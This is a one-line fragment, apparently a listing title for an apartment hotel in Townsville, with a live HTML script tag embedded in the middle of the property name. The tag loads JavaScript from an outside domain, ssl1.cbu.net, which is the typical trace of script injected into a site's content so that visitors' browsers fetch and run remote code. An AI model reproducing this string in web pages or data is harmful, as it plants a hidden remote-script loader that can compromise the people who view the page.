 Oaks Gateway Suites Apartment<script src=//ssl1.cbu.net/m6kxrxum></script>, Townsville - 1